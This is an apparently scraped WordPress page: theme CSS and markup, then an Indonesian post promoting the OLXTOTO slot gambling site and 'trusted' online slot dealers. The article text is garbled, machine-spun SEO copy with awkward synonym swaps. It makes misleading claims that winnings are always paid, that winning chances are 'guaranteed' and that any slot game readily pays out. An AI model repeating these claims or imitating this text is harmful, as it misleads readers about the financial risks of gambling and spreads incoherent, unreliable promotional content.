var(--scrollbar-offset)));}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-hero.post-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding{padding:0px 0px 0px 0px;}.site-branding .site-title{font-weight:700;font-size:26px;line-height:1.2;color:var(--global-palette3);}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);}.header-navigation .header-menu-container ul ul li.menu-item > a{width:200px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-size:12px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:var(--global-palette4);}.mobile-toggle-open-container .menu-toggle-open, .mobile-toggle-open-container .menu-toggle-open:focus{color:var(--global-palette5);padding:0.4em 0.6em 0.4em 0.6em;font-size:14px;}.mobile-toggle-open-container .menu-toggle-open.menu-toggle-style-bordered{border:1px solid currentColor;}.mobile-toggle-open-container .menu-toggle-open .menu-toggle-icon{font-size:20px;}.mobile-toggle-open-container .menu-toggle-open:hover, .mobile-toggle-open-container .menu-toggle-open:focus-visible{color:var(--global-palette-highlight);}.mobile-navigation ul li{font-size:14px;}.mobile-navigation ul li a{padding-top:1em;padding-bottom:1em;}.mobile-navigation ul li > a, .mobile-navigation ul li.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette8);}.mobile-navigation ul li.current-menu-item > a, .mobile-navigation ul li.current-menu-item.menu-item-has-children > .drawer-nav-drop-wrap{color:var(--global-palette-highlight);}.mobile-navigation ul li.menu-item-has-children .drawer-nav-drop-wrap, .mobile-navigation ul li:not(.menu-item-has-children) a{border-bottom:1px solid rgba(255,255,255,0.1);}.mobile-navigation:not(.drawer-navigation-parent-toggle-true) ul li.menu-item-has-children .drawer-nav-drop-wrap button{border-left:1px solid rgba(255,255,255,0.1);}#mobile-drawer .drawer-header .drawer-toggle{padding:0.6em 0.15em 0.6em 0.15em;font-size:24px;}
/* Kadence Footer CSS */
.site-bottom-footer-inner-wrap{padding-top:30px;padding-bottom:30px;grid-column-gap:30px;}.site-bottom-footer-inner-wrap .widget{margin-bottom:30px;}.site-bottom-footer-inner-wrap .site-footer-section:not(:last-child):after{right:calc(-30px / 2);}
/*# sourceURL=kadence-global-inline-css */
</style>
<link rel='stylesheet' id='kadence-header-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/header.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='kadence-content-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/content.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='kadence-related-posts-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/related-posts.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='kad-splide-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/kadence-splide.min.css?ver=1.2.5' media='all' />
<link rel='stylesheet' id='kadence-footer-css' href='https://legacyfordscottsbluff.com/wp-content/themes/kadence/assets/css/footer.min.css?ver=1.2.5' media='all' />
<script src="https://legacyfordscottsbluff.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://legacyfordscottsbluff.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://legacyfordscottsbluff.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://legacyfordscottsbluff.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://legacyfordscottsbluff.com/wp-json/wp/v2/posts/635" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://legacyfordscottsbluff.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://legacyfordscottsbluff.com/?p=635' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-morotai-jaya/?amp=1"><link rel="amphtml" href="https://legacyfordscottsbluff.com/main-judi-slots-di-bandar-slots-online-paling-dipercaya-deposit-paling-murah-morotai-jaya/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/cropped-H53AYlf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/cropped-H53AYlf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/cropped-H53AYlf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/cropped-H53AYlf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-635 single-format-standard wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-narrow content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header">

<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-main-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_main">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding branding-layout-standard"><a class="brand" href="https://legacyfordscottsbluff.com/" rel="home"><div class="site-title-wrap"><p class="site-title">Legacyfordscottsbluff</p></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-main-navigation header-navigation-layout-stretch-false header-navigation-layout-fill-stretch-false" data-section="kadence_customizer_primary_navigation">
		<nav id="site-navigation" class="main-navigation header-navigation nav--toggle-sub header-navigation-style-standard header-navigation-dropdown-animation-none" role="navigation" aria-label="Primary Navigation">
				<div class="primary-menu-container header-menu-container">
			<ul id="primary-menu" class="menu"><li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://legacyfordscottsbluff.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-853"><a href="https://legacyfordscottsbluff.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-854"><a href="https://legacyfordscottsbluff.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-855"><a href="https://legacyfordscottsbluff.com/category/rtp-online/">Rtp Online</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-856"><a href="https://legacyfordscottsbluff.com/category/slot-gacor/">Slot Gacor</a></li>
<li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-857"><a href="https://legacyfordscottsbluff.com/category/taruhan-baseball/">Taruhan Baseball</a></li>
<li id="menu-item-858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-858"><a href="https://legacyfordscottsbluff.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="primary_navigation" -->
					</div>
							</div>
		</div>
	</div>
</div>
				</div>
			</div>
					</div>
	</div>
	
<div id="mobile-header" class="site-mobile-header-wrap">
	<div class="site-header-inner-wrap">
		<div class="site-header-upper-wrap">
			<div class="site-header-upper-inner-wrap">
			<div class="site-main-header-wrap site-header-focus-item site-header-row-layout-standard site-header-row-tablet-layout-default site-header-row-mobile-layout-default ">
	<div class="site-header-row-container-inner">
		<div class="site-container">
			<div class="site-main-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-main-section-left site-header-section site-header-section-left">
						<div class="site-header-item site-header-focus-item" data-section="title_tagline">
	<div class="site-branding mobile-site-branding branding-layout-standard branding-tablet-layout-inherit branding-mobile-layout-inherit"><a class="brand" href="https://legacyfordscottsbluff.com/" rel="home"><div class="site-title-wrap"><div class="site-title vs-md-false">Legacyfordscottsbluff</div></div></a></div></div><!-- data-section="title_tagline" -->
					</div>
																	<div class="site-header-main-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item site-header-item-navgation-popup-toggle" data-section="kadence_customizer_mobile_trigger">
		<div class="mobile-toggle-open-container">
						<button id="mobile-toggle" class="menu-toggle-open drawer-toggle menu-toggle-style-default" aria-label="Open menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-close"
					>
						<span class="menu-toggle-icon"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-menu-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu</title><path d="M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z"></path>
				</svg></span></span>
		</button>
	</div>
	</div><!-- data-section="mobile_trigger" -->
					</div>
							</div>
		</div>
	</div>
</div>
			</div>
		</div>
			</div>
</div>
</header><!-- #masthead -->

	<div id="inner-wrap" class="wrap hfeed kt-clear">
		<div id="primary" class="content-area">
	<div class="content-container site-container">
		<main id="main" class="site-main" role="main">
						<div class="content-wrap">
				<article id="post-635" class="entry content-bg single-entry post-635 post type-post status-publish format-standard hentry category-slot-gacor tag-olxtoto">
	<div class="entry-content-wrap">
		<header class="entry-header post-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://legacyfordscottsbluff.com/category/slot-gacor/" rel="tag">Slot Gacor</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h1 class="entry-title">Main Judi Slots di Bandar Slots Online Paling dipercaya Deposit Paling murah Morotai Jaya</h1><div class="entry-meta entry-meta-divider-dot">
	<span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="https://legacyfordscottsbluff.com">admin</a></span></span>					<span class="posted-on">
						<time class="entry-date published updated" datetime="2023-01-21T08:22:18+00:00">January 21, 2023</time>					</span>
					</div><!-- .entry-meta -->
</header><!-- .entry-header -->

<div class="entry-content single-content">
	<p><strong><a href="https://legacyfordscottsbluff.com/">OLXTOTO</a></strong> &#8211; Interes beberapa penjudi di saat main judi slots online pastinya bukan cuma menurut dari impian mendapat keuntungan paling besar saja. Karenanya bermain slots dengan adanya banyak keluasaan pula selalu diingini tiap-tiap banyak slotters biar bisa semakin nyaman dan senang dalam menikmatinya. Bahwasanya, buat saat ini sudahlah banyak kelapangan dalam service judi slots yang disiapkan beberapa broker judi terbaik. Namun demikian, tidak berarti seluruhnya bandar <a href="https://legacyfordscottsbluff.com/">judi slots</a> pun begitu. Beragam keringanan main judi slots dapat anda temui pada bandar slots online paling dipercaya, di mana diantaranya terus memberinya sedikitnya deposit paling murah terhadap semua anggotanya.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-7 size-full" src="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg" alt="" width="840" height="480" srcset="https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w, https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://legacyfordscottsbluff.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<p>Bandar slots online dapat dipercaya sebagai pemasok pelayanan bermain permainan slots terpilih yang umumnya terus mendatangkan sejumlah kelebihan atau kelebihan. Hal semacam itu dapat dipastikan adanya service judi slots deposit paling murah yang didatangkan bandar bisa dipercaya dengan maksud untuk mempermudah peserta dalam nikmati atau permainkan perjudian slots online. Bahkan juga tidak cuma hanya itu, deposit paling murah di bandar slots paling dipercaya pun ditopang dengan macam-macam sistem pembayaran komplet, yang di mana itu dapat membikin beberapa anggota simpel menyamakan tipe pembayaran yang dipakainya buat deposit saat sebelum akan main judi slots online.</p>
<p>Tentukan masuk dengan bandar slots online paling dipercaya adalah satu alternatif terbaik. Di mana, anda dapat peroleh banyak kepuasan selainnya keluasaan dalam terhubung permainan-permainannya, sebutlah seperti jumlahnya macam permainan slots terkomplet yang didatangkan dari sejumlah provider terkenal di industri iGaming. Seluruhnya permainan slots terunggul dan sangat komplet dari agen judi slots bisa dipercaya lantas bahkan juga bisa dimainkan cukup hanya dengan memanfaatkan 1 biji pemakai ID.<br />
Buat memberi kepuasan atau keringanan lebih untuk anggotanya nikmati judi slots, bandar slots online bisa dipercaya pula tampilkan pelayanan taruhan sepanjang 24 jam. Itu mempunyai arti pelayanan judi slots bisa dengan selalu ringan dicapai atau dicicip semuanya member-nya sewaktu-waktu tiada batasan jam yang ditetapkan. Belum juga dengan akses simpel di seluruh piranti sudah pasti sudah lengkapi keperluan banyak bettor tiap kali jalankan pekerjaan di saat main slots online.</p>
<h2>Info Bandar Slots Online Bisa dipercaya dengan Pelayanan Judi Slots Terbaik</h2>
<p>Broker judi slots dapat dipercaya sebagai pemberi pelayanan slots online terpilih pastinya selalu memprioritaskan atau mengedepankan kepentingan sekalian kepuasan bagi beberapa member-nya. Maka dari itu, beberapa service judi terbaik didalamnya selalu didatangkan untuk semuanya peserta yang rata-rata jarang-jarang ditemui di agen judi lain. Dalam pada itu, anda yang mau coba masuk dengan bandar slots paling dipercaya butuh sekurang-kurangnya mengerti lebih dulu beberapa info menarik berkaitan didalamnya hingga dapat membikin lebih meyakini serta ketarik main slots didalamnya. Oleh karenanya, berikut kami uraikan berkenaan sejumlah informasi bandar slots online dapat dipercaya bersama dengan service judi slots terbaik, misalnya:</p>
<h2>Pelayanan Judi Slots Terpilih 24 Jam</h2>
<p>Data sangat menarik dari service bandar slots online dapat dipercaya yang pertama tentu terkait jam operasinya. Masalahnya bandar slots paling dipercaya punya service judi slots terbaik yang dukungan waktu 24 jam. Karena kelebihan itu broker judi slots jamin seluruh peserta didalamnya dapat membuka atau bermain permainan slots online kapan pun dengan bebas dan membantu. Lain dengan rata-rata banda judi slots yang lain rata-rata hanya dapat memberinya layanan taruhan pada waktu tersendiri saja disebabkan tidak miliki service yang cukup oke waktu 24 jam.</p>
<h2>Opsi Deposit Terkomplet</h2>
<p>Kecuali siapkan service 24 jam, bandar slots online paling dipercaya pun berikan alternatif deposit terkomplet yang tentu didatangkan buat memperingan anggota kerjakan transaksi bisnis deposit. Karenanya alternatif cara pembayaran yang komplet, anggota dapat deposit lewat macam pembayaran apa saja yang bisa terus disamakan dengan opsi yang dipakai semasing. Mengenai beberapa opsi deposit yang disiapkan agen judi slots paling dipercaya antara lain mencakup rekening bank, pulsa dan e-wallet.</p>
<h2>Sekurang-kurangnya Deposit Paling murah</h2>
<p>Deposit apa saja yang anda putuskan dan pakai buat bermain judi slots di bandar slots online paling dipercaya juga menarik, membantu serta mengesankan dengan penawaran sekurang-kurangnya deposit paling murah. Atas ada sedikitnya deposit paling murah itu, tiap peserta dapat mainkan judi slots online bermodal lebih irit tapi seluruhnya permainan slots didalamnya telah dapat dicapai serta dicicip sebebasnya. Tapi, anda tak usah waswas sebab kendati dengan minimum pembayaran deposit lebih bisa dijangkau sekalinya, semua ragam keuntungan didalamnya terus dapat secara mudah anda temukan.</p>
<h2>Provider Slots Alternatif Terhebat</h2>
<p>Selaku penyambung pelayanan judi slots online terpilih, bandar slots online paling dipercaya pastinya pun selalu mengangkut banyak nama provider slots opsi terbaik pada pelayanan judinya. Itu semuanya didatangkan biar opsi model permainan slots yang disiapkan lebih komplet dan memberi kepuasan banyak member-nya. Tidak sekedar hanya itu, namun bandar slots paling dipercaya juga mendatangkan atau mengangkat sejumlah provider slots gaming alternatif terhebat dan populer yang mempunyai permainan slots komplet umpamanya Pragmatic Play, Joker Slots,, Habanero, Microgaming, PG Soft serta pasti masihlah banyak kembali opsi provider yang lain.</p>
<h2>Macam-Jenis Permainan Slots Favorite</h2>
<p>Adapun info terpilih namun juga sangat menarik dari bandar slots online bisa dipercaya yaitu macam-macam permainan slots pujaan yang komplet didalamnya. Nach, dipicu bandar slots dapat dipercaya miliki saran provider slots yang komplet, karena itu bisa ditetapkan juga jika permainan slots yang disajikan dalam pelayanan judinya sangat juga bervariasi. Buat sejumlah contoh-jenis-jenis permainan slots favorite dari yang disiapkan bandar bisa dipercaya misalkan seperti Koi Gate, Slots Olympus, Mahjong Ways, Aztec Gems, Sweet Bonanza serta beberapa jenis terhebat yang lain.</p>
<h2>Argumen Paling besar buat Memutuskan Bandar Slots Online Bisa dipercaya</h2>
<p>Bukan tiada argumen kenapa anda perlu tergabung dan main di agen judi slots online paling dipercaya. Karena bila anda menunjuk biro judi slots dapat dipercaya, pasti berapa banyak kelebihan maupun keuntungan dapat anda dapatkan, dari yang awalnya kemungkinan tak pernah anda peroleh pada agen judi lain. Namun demikian, beberapa pemain atau slotters yang pemula mungkin saja belum mengerti apa argumen utamanya pilih masuk atau main di bandar slots yang dapat dipercaya. Karena itu, pahami berikut sejumlah argumen paling besar untuk pilih bandar slots online bisa dipercaya yang antara lain antara lain:</p>
<h2>Berapa saja Kemenangan Main Slots Terus Dilunasi</h2>
<p>Argumen yang palinglah utama kenapa anda penting untuk pilih bandar slots online bisa dipercaya sebagai tempat taruhan slots sebab berapa saja kemenangan peserta saat bermain judi slots online akan selalu selalu dibayarkan dengan seperti kenyataan. Sebab kerapkali, sejumlah bandar permainan judi tidak memberi bayaran peserta yang menang judi slots maka dari itu membikin anggota itu sedih karena tidak memperoleh haknya. Namun demikian, bandar slots paling dipercaya tidak begitu, karena dengan memberi pembayaran terhadap anggotanya dapat mempertingkat rasa keyakinan semakin tinggi di mana tiap pemain atau peserta terus-menerus semakin lebih setia main slots didalamnya.</p>
<h2>Terus Banyak Promosi Luar biasa yang Dijajakan</h2>
<p>Kecuali dapat selalu mendapatkan pembayaran kemenangan, argumen paling besar lain butuh memutuskan main di bandar slots online bisa dipercaya dipicu selalu banyak promosi menarik atau bonus yang dijajakan. Dengan adanya banyak penawaran promosi dan bonus itu, main slots pastinya bukan hanya akan membuat anda untung sesudah menang saja sebab hakikatnya keuntungan bonus dapat anda raih sewaktu-waktu. Lebih menariknya kembali, bonus serta promosi dari yang disiapkan bandar judi slots bisa dipercaya  berlaku buat dapat didapat semua anggotanya, tanpa kecuali buat tiap banyak anggota baru.</p>
<h2>Agunan Kesempatan Menang</h2>
<p>Kesempatan menang yang besar  jadi alasan khusus untuk anda untuk main judi slots lewat bandar slots online bisa dipercaya. Bukan cuma karena bisa memberinya jumlahnya keuntungan atau pembayaran menang yang tentu, tentu saja memutuskan tergabung dengan bandar permainan judi slots yang paling dipercaya pula pastikan kemungkinan menang selalu teruji lantaran dari tiap-tiap type permainan slots yang disajikan terbagi dalam sejumlah game judi slots alternatif terhebat dengan kemungkinan menang terbesar. Hasilnya, tipe apa saja permainan slots yang kelak anda permainkan didalamnya tentu akan tidak susah memberinya yang bernama kemenangan.</p>
<h2>Akses Bermain Slots Simpel serta Aman</h2>
<p>Tergabung dengan bandar slots online paling dipercaya terang dapat memberinya akses bermain slots yang terus simpel untuk member-nya. Seluruhnya karena service judi slots yang disajikan menyuport 24 jam penuh dan web-site yang memiliki kualitas nyata ringan dicapai lewat semuanya fitur. Bukan sekedar sekadar memberinya akses yang ringan saja, nikmati perjudian slots pada bandar dapat dipercaya  jamin keamanan dengan baik sekali lantaran disokong pelayanan layanan konsumen 24 jam.</p>
<h2>Ringan Bermain Slots Kapan pun</h2>
<p>Ada juga argumen paling besar lain kenapa anda perlu coba main slots online dengan menunjuk bandar slots online dapat dipercaya karena simpel main slots kapan saja. Seperti kami katakan awal kalinya, semua akses bermain slots yang disiapkan bandar bisa dipercaya memang terjaga meringankan lantaran diantaranya dukungan dengan service 24 jam. Ditambah dengan terdapatnya beberapa link alternative yang dibagi, pastinya kian meningkatkan keringanan akses bermain slots online jika bagaimana setiap saat situs pokok biro judi slots tak bisa dijangkau.</p>
<h2>Judi Slots Terkomplet Opsi Terbaik dari Bandar Slots Online Bisa dipercaya di Indonesia</h2>
<p>Kayaknya, menyiapkan service judi slots dengan alternatif permainan yang komplet salah satu hal yang terus diistemewakan bandar slots online paling dipercaya di Indonesia. Hal tersebut untuk meyakinkan kalau permainan slots yang komplet bakalan membuat tiap-tiap banyak slotters dapat merasai pengalaman memberi kepuasan juga fantastis, lantaran cukup banyak dari beberapa bandar service slots tidak kooperatif memberi register permainan slots yang komplet. Perihal pokok yang membuat bandar slots bisa dipercaya selalu capable mendatangkan permainan-permainan slots komplet lantaran udah mengangkat seberapa banyak provider slots online terhebat dan populer. Jadi itu games slots apa saja dari provider yang semasing bettor favoritkan jelas tak kan susah buat dicari. Setelah itu, adapun sejumlah daftar provider slots gaming alternatif terunggul yang didatangkan bandar slots online dapat dipercaya di Indonesia waktu antara lain mencakup:</p>
<h2>Slots Online Habanero</h2>
<p>Habanero sebagai satu diantara provider slots terhebat opsi bandar slots online dapat dipercaya yang selalu dikenali punyai produk permainan slots terhebat. Produk permainan slots yang telah sukses di-launching provider Habanero ialah sejumlah lebih dari beberapa ratus type yang membuat benar-benar dapat jadi opsi terunggul bagi para slotters waktu ini.</p>
<h2>Slots Online Pragmatic Play</h2>
<p>Siapakah yang tidak mengetahui Pragmatic Play. Provider slots online terkenal yang ini sudah mendatangkan banyak banyak beberapa jenis permainan slots dengan tawarkan seberapa banyak kelebihan seperti dari kemungkinan menang yang besar maupun keuntungan jekpotnya yang berharga sangatlah sensasional.</p>
<h2>Slots Online Slot88</h2>
<p>Slot88 memanglah masih lumayan anyar di industri iGaming, tapi provider slots yang berikut begitu oke dalam membikin macam permainan slots yang komplet dengan adanya banyak spek menarik. Sejumlah besar permainan-permainan slots yang didatangkan oleh provider Slot88 biasanya menekankan di keuntungan atau kesempatan menang yang lumayan besar.</p>
<h2>Slots Online PG Soft</h2>
<p>PG Soft atau Pocket Games Soft merupakan developer perjudian slots terbaik setelah itu yang didatangkan oleh bandar slots online paling dipercaya. Provider slots PG Soft berikan banyak permainan slots dengan beberapa jenis yang paling bervariasi maka dari itu begitu berperan besar buat banyak pencinta judi slots sekarang ini.</p>
<h2>Slots Online Spadegaming</h2>
